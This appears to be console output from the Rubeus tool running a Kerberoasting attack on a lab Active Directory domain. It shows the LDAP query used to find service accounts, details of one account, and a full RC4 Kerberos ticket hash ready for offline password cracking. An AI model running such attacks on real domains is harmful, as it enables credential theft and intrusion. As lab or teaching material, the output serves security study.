 |  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v2.0.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : lab.local
[*] Searching path 'LDAP://dc1.lab.local/DC=lab,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : svc
[*] DistinguishedName      : CN=svc,CN=Users,DC=lab,DC=local
[*] ServicePrincipalName   : HTTP/lab.local
[*] PwdLastSet             : 8/23/2021 10:28:18 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*svc$lab.local$HTTP/lab.local@lab.local*$F73641F83530D49BE4D60A33014
25200$89A8905A1E039A6C99A6F3BBF4FB13109B2E12F0C80F133DB607361DFCE208E6B39114B8D7
DC8E5BC3EB2F427FBA360F0F3522DB96B1B35CDF5409AB2B5D9731D2389869958F690131D4207E98
D7051905C90935A8A24F84265BF47F495166AA48F3B79F27A72B281EBB5A309130ACE1D1C33AE475
F97EE709C30A98A051C9490A089C3391F7DC81124B3F6ACFA2C5ECF2CD8CEFCE836F5894D707B3FF
6817B6A151B6396C56CB042007B42D17E6913FF586CA40E2AF5959E77802EAC8A5D65F8BE7A644BB
367E4D296866FC15A37A780B726DAC9AC2D5C4EC47AD729C6B25A6649CE708A1AB8650179481B6C1
CD370068812DDB75C86A43706D4538DE0781E87430C8028C6ADFAF25FC092ECA19A9AE69A8FF6CFC
88229F0BB16841BB4458DFACBA141300636C935059C531B63166913C755B3DAEAB088A3EC8893C95
F600AD5A57CF6C65317E61A1D0856F7796C6F2DC769251E487E149195824C0E972CF9831F2004D8E
CBB1B1498B05256C9A470893EDE29861838D3EAFA747C5703799652AC0988DEB52F51C492FF8C7C2
934A2E709083449140B0F34CE628EFA0AC86BBE079957D709E1E3D59AAE209E8072142A321DFE892
38850D4F2ADB6D7029AA6ABC29E0DD9313FE92217BEBEF28D85AB70ACA607A5CF9BD39908A3EE427
2515C4EB30C6969F63B6052E21562A632688291DEEA1D5C558589058B3CBE2EAA6A6681E6A246A16
5C51518F46711AAECD6E753DF9EEB65DA7F339993BB503EA7D97F8BB6A2F3635C20FB6DFE65CF0FB
22264E61D9647A30B2B352208370AABFAB4066849E7FCBC87293A14567D4A839AC012743DF4E9C21
8C03238C84AD3084536386D6DCAA0240B652E0B174E6B2592D3C2CBAADAD7852E98491A8892CDDDF
60CA55FA6E202F0139C2E49BA571C03546EDD36CE81539A346511B61C29F34B4BBD9D48F51037229
2B75A3D56BB1E7F1CF2B7A8F2813A2D86A3F9DD77A04AF2766B15805D617188D148A8AA11DF88558
032997E8B83386DD4DDC1B6E32552B923702FDDC2C7F7E67B23777B2A41DA63AC5A005454E7F7589
376771DAE2AEBB62AAEC3B7E261966BC3D592485B5FFFF409A6AAAB81660FD2466B7C899EDDE8608
60409E06F7B287EF015E66F93E7F83B140DE3C3402EE312D32994A8A0800B690105FF10B6215CFDE
3876ED4A4D6F6E6CCB83F262F67A0D9495F6C15B41D90C496B3E5C389C3972975D2BBEA5B1176CFC
F6A4035178E49FC499AF367FDE09DCC3A1BCB66FB68B409B1DC2674BE40B67137B73E7DC89411C8E
Windows Server 2012 R2
Windows Server 2012 R2 Datacenter